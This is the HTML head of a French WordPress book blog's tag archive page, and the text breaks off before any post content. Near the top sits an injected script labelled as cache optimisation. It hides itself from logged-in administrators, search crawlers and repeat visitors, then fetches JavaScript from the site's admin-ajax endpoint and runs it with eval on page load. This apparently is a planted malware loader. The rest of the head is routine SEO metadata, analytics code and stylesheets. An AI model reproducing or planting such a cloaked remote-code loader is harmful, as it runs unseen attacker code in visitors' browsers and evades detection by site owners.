

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leslecturesdevi.fr/tag/enlevement-denfants/
body_size: 26265
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.leslecturesdevi.fr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Enlevement d&#039;enfants - Les lectures de Vi</title>
	<link rel="canonical" href="https://www.leslecturesdevi.fr/tag/enlevement-denfants/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Enlevement d&#039;enfants - Les lectures de Vi" />
	<meta property="og:url" content="https://www.leslecturesdevi.fr/tag/enlevement-denfants/" />
	<meta property="og:site_name" content="Les lectures de Vi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.leslecturesdevi.fr/tag/enlevement-denfants/","url":"https://www.leslecturesdevi.fr/tag/enlevement-denfants/","name":"Archives des Enlevement d'enfants - Les lectures de Vi","isPartOf":{"@id":"https://www.leslecturesdevi.fr/#website"},"primaryImageOfPage":{"@id":"https://www.leslecturesdevi.fr/tag/enlevement-denfants/#primaryimage"},"image":{"@id":"https://www.leslecturesdevi.fr/tag/enlevement-denfants/#primaryimage"},"thumbnailUrl":"https://www.leslecturesdevi.fr/wp-content/uploads/LES-ROYAUMES-DU-NORD-1.jpeg","breadcrumb":{"@id":"https://www.leslecturesdevi.fr/tag/enlevement-denfants/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.leslecturesdevi.fr/tag/enlevement-denfants/#primaryimage","url":"https://www.leslecturesdevi.fr/wp-content/uploads/LES-ROYAUMES-DU-NORD-1.jpeg","contentUrl":"https://www.leslecturesdevi.fr/wp-content/uploads/LES-ROYAUMES-DU-NORD-1.jpeg","width":480,"height":563},{"@type":"BreadcrumbList","@id":"https://www.leslecturesdevi.fr/tag/enlevement-denfants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.leslecturesdevi.fr/"},{"@type":"ListItem","position":2,"name":"Enlevement d'enfants"}]},{"@type":"WebSite","@id":"https://www.leslecturesdevi.fr/#website","url":"https://www.leslecturesdevi.fr/","name":"Les lectures de Vi","description":"Mes coups de cœur et avis - Blog Littéraire","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.leslecturesdevi.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.leslecturesdevi.fr/tag/enlevement-denfants/">
<meta property="og:url" content="https://www.leslecturesdevi.fr/tag/enlevement-denfants/">
<meta property="og:site_name" content="Les lectures de Vi">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="object">
<meta property="og:title" content="Enlevement d&rsquo;enfants - Les lectures de Vi">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Enlevement d&rsquo;enfants - Les lectures de Vi">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Les lectures de Vi &raquo; Flux" href="https://www.leslecturesdevi.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les lectures de Vi &raquo; Flux des commentaires" href="https://www.leslecturesdevi.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les lectures de Vi &raquo; Flux de l’étiquette Enlevement d&#039;enfants" href="https://www.leslecturesdevi.fr/tag/enlevement-denfants/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LF6YSTW4NZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.leslecturesdevi.fr\/tag\/enlevement-denfants\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LF6YSTW4NZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LF6YSTW4NZ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.leslecturesdevi.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.leslecturesdevi.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://www.leslecturesdevi.fr/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css' href='https://www.leslecturesdevi.fr/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css' href='https://www.leslecturesdevi.fr/wp-content/plugins/facebook-button-plugin/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://www.leslecturesdevi.fr/wp-content/themes/ashe/style.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.leslecturesdevi.fr/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.leslecturesdevi.fr/wp-content/themes/ashe/assets/css/fontello.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.leslecturesdevi.fr/wp-content/themes/ashe/assets/css/slick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.leslecturesdevi.fr/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://www.leslecturesdevi.fr/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-rokkitt-font-css' href='//fonts.googleapis.com/css?family=Rokkitt&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js' async data-wp-strategy='async'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.leslecturesdevi.fr","hash_tracking":"false","v4_id":"G-LF6YSTW4NZ"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.3.7' id='cfblbjs-js'></script>
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-content/plugins/facebook-button-plugin/js/script.js?ver=6.3.7' id='fcbkbttn_script-js'></script>
<link rel="https://api.w.org/" href="https://www.leslecturesdevi.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.leslecturesdevi.fr/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leslecturesdevi.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N155LF787D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N155LF787D');
